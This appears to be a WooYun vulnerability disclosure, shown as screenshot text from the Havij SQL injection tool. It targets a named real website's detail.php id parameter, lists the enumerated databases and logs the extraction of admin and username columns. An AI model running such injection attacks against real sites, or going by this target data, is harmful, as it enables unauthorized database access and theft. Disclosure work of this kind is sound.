 Havij
Target: http://casio.it.com.cn/toupiao/detail.php?id=54
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
toupiao
information_schema
amd_dati
dati
discuz6.1to7.2
discuz6_bbs
discuz_dcbbs
discuz_dcbbs_it
discuz_demand
gd_dati
hp_dati
hs_dati
kaxiou
mysql
pad_dati
ucenter_dcbbs
ucenter_dcbbs_it
ucenter_demand
表太多了。
就不跑了。
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Turning off 'bypass illegal union' and retrying!
Data Found: allowadminuser=
Turning on 'bypass illegal union' and retrying!
Data Found: allowadminbadword=
Turning off 'bypass illegal union' and retrying!
Data Found: allowadmintag=
Turning on 'bypass illegal union' and retrying!
Data Found: allowadminpm=
Turning off 'bypass illegal union' and retrying!
Data Found: uid=
Turning on 'bypass illegal union' and retrying!
Data Found: username=
Turning off 'bypass illegal union' and retrying!
Data Found: allowadminsetting=
Turning on 'bypass illegal union' and retrying!
Data Found: allowadminapp=
Canceling...
Job Canceled!
www.wooyun.org